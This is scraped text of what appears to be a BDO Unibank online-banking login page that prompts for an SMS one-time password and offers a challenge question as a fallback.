 GO BACK TO BDO.COM.PH
BDO
We find ways
One-Time Password (OTP)
To further ensure the security of your online banking transactions,
you will be receiving a One-Time Password (OTP) via your
registered mobile phone number with last 4-digits: XXXXXX4610.
For inquiries, your Reference Number is 133204.
Enter your OTP:
Cancel Login Proceed
If you did not receive your One-Time Password (OTP) via SMS within 5 minute(s) or if your
One-Time Password (OTP) has expired, click here to answer your Challenge Question
to proceed with your login.
Challenge Question X
What is the r?
Submit Cancel Login
BDO Unibank, Inc. © 2015. All Rights Reserved About BDO Corporate Governance Investor Relations Careers Press Room Hongkong Site Map Privacy Policy